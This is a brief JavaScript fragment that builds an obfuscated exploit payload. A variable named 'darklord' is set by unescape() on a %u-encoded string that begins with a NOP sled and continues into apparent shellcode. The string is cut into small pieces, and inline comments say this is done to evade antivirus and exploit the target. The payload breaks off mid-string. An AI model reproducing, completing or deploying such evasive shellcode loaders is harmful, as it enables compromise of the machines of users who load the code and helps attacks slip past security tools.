 var darklord = unescape(/*this is a false comment*/'%u9090%u9'/*they break the shell code*/+ '090%u90' +'90%u9090%uc' + /*to smaller chunk*/'eba%u'+ '11fa%'+ 'u291f%ub1c9%ud' +' b33%ud9ce%' +' u2474%' +' u5ef4%u56'+ '31%u030e%u' + '0e56%u0883%uf3' + 'fe%u68ea%u7' +
'a17%u9014%u'/* this can be an effective*/ + "1de8%u759c%u0" +
'fd9%ufefa%' /*technique to bypass*/+ 'u8048%u5288%u'+ '6b61%u46dc%u19f2%u6' +'9c9%u94b3%u442f%'+ 'u1944%u0af0%u'+ '3b86%u508c'+ '%u9bdb%u9bad%udd'+ '2e%uc1ea%u8fc' +
"1%u8ea3%u2070%"+ "ud2c7%u4148%u59"+ '07%u39f0%u9d22%uf' + '385%ucd2d%u8f'+ "36%uf566%ud73d%u0456%u"+ '0b91%u4faa%uf89e%u4'+ 'e58%u3176%u61a'+ '0%u9eb6%u4e9f%ude3'+ 'b%u68d8%u95a4%u8b1'+ '2%uae59%uf6e0%u3b85'/*anti-viruses and exploit the target*/+ '%u50f5%u9b4d%u61'+ 'dd%u7a82%u6d9'+ '5%u086f%u71f1%udd'+ '6e%u8d89%' + 'ue0fb%u045d%uc' + '6bf%u4d79%u661b%u2b'+ 'db%u97ca%u933b%u3db3%u313' +'7%u44a7%u5f1a%uc4'+ "36%u2620%ud638%" + 'u082a%ue751%uc7a1%u')